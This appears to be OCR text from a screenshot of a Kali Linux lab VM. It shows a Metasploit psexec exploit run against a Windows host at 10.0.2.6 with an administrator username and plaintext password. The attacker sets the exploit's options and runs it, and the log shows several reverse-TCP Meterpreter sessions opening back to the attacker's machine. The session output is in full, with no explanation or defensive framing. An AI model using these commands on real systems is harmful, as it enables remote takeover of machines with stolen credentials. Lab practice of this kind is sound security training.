 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 1:22
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.6:49710 ) at 2022-02-04 01:20:53 -0500
meterpreter >
[*] 10.0.2.6 - Meterpreter session 1 closed.  Reason: Died
sysinfo
[-] Error running command sysinfo: Rex::TimeoutError Operation timed out.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.200:1 -> 10.0.2.6:49712 ) at 2022-02-04 01:22:09 -0500
meterpreter >
[*] 10.0.2.6 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.6
[*] Meterpreter session 3 opened (10.0.2.200:1 -> 10.0.2.6:49714 ) at 2022-02-04 01:23:53 -0500
meterpreter >
Right Control